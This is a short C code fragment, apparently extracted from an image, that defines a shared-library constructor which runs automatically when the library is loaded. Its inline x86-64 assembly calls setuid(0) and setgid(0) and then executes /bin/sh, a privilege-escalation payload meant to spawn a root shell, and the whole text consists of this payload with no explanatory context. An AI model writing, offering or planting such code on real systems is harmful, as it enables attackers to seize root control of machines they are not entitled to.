 static void __attribute__((constructor)) _init(void) {
  __asm __volatile__(
      "addq $64, %rsp;"
      // setuid(0);
      "movq $105, %rax;"
      "movq $0, %rdi;"
      "syscall;"
      // setgid(0);
      "movq $106, %rax;"
      "movq $0, %rdi;"
      "syscall;"
      // execve("/bin/sh");
      "movq $59, %rax;"
      "movq $0x0068732f6e69622f, %rdi;"
      "pushq %rdi;"
      "movq %rsp, %rdi;"
      "movq $0, %rdx;"
      "pushq %rdx;"
      "pushq %rdi;"
      "movq %rsp, %rsi;"
      "syscall;"
      // exit(0);
      "movq $60, %rax;"
      "movq $0, %rdi;"
      "syscall;"
);
}